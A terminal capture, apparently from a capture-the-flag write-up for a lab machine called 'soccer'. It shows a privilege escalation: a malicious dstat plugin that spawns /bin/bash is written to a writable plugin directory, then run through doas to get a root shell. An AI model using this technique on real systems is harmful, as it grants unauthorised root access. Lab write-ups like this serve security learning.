 player@soccer:~$ echo a > /usr/share/dstat/a
-bash: /usr/share/dstat/a: Permission denied
player@soccer:~$ echo a > /usr/local/share/dstat/a
player@soccer:~$ echo -e 'import os\n\nos.system("/bin/bash")' > /usr/local/share/dstat/dst
at_exp.py
player@soccer:~$ doas /usr/bin/dstat --exp
/usr/bin/dstat:2619: DeprecationWarning: the imp module is deprecated in favour of importli
b; see the module's documentation for alternative uses
  import imp
root@soccer:/home/player# whoami
root
root@soccer:/home/player#